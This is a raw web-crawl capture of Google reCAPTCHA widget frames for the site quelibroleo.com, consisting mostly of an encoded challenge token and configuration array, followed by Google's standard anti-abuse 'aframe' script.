DgWjDicKfCEA0w5nDrRp0JMOIwoPDh8OUwqbCkHnDscObYAtEw7PDuXB4eMOawohFwpfCn8Kvw61vw4k3w4DCqU5RMRfCl8O/XRFsw5PDucK7GxUjwpXConTDkwYmCE3Ck3InZA3CszXDmz9MFDDClsOEw5HDgg/CjHpWW8Ozw5MgOMOnwoczwoPCr8OeLCpSwq3Cql3CrxnDji7CuwctU8OxHcOSwrkGw57DhgxYwrrCssOKw7LCsTPDpCJsMDPClMKjwqUjOWgUFsKEw6fDpD3DpzNESzHDs8Kdw6/CjcORX8OLw7LCkTByw5F3YFsPIXzCisOCK8KewqRwwrLCjgXDtWXDsVp4Z8KFW1UfdxpdS8KHJ8OSw5XCoQHChMKHwpNxwojDn3fDssO3b8KWJsOzEnBOUj8Hw7MdTCHCssKhajUrw5bDsyFyZMOUIknDtk/Ct1oXf8KwHTTDgsKVwqjCslVMwq/DjTwvYMOpIQAoUgHDvcKqwqQXIBDDnsKvw6/CqMKfwqNWwoDDpcOTwpfDinHDg8OGw7vDuRPDncKtw6vCoMKDB0fDpcOvMsOuwr9vdsOrLsKYFMKeEGoXwp0kW8O9Pk7Dm3TDq3jCi8KsSkPCgRrChcOgwo7Di2/Ck8O0wrs+O3U7wopvw5k+wqDDi8KCSMKTKsKELTnCtMKqQMO6TQhQwqXCpMK7wqTDhcK0w4nDmMK3wpY3wpjCq8OJCcOnbsOxw4t/wr43wpEWAWrDv8OMTMOuw5Y0w4JvwpEmcStAwoxlw6x+VMOACkdYwpvDkcOxw67DncKedx/[base64]/wrsEwqpOQ8OXSDdqBhUIw5zDuBTDo8O5BCEFSGs/w53CpAdrP0ZDAj/DkErCpgI0PnNVwrHDiXXCizRNVWoKSnAAG8K/w7sWeknCn8O+wrZ5wqoocsO5K8KVIgJDCsOMwpJ8wrANw5jCmcOUHcOBME/ChMKqAcKO\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,995],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OGnwx5D6cJ/bCLYzGMDV5ny31n6mSJLenXZIfpnNpeE\\u003d\x22,1,0,null,1,1769527441253,0,0,[123,151,54,170,147],null,[101,94,107],\x22RC-U9toCr-23a9gUg\x22,null,null,null,null,null,\x220dAFcWeA7bswvlIcYIpkH4f8ivgLYKsxhHquNnXe6VrqsWahkAY9ZCE8elFSSamkBFqHM4ufnIdwhpIaQWs_GvKcFBVvOmL_KvxA\x22,1769610241282]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -290
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RPYfyty_tFqBfecgVD8-RQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769523846546');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>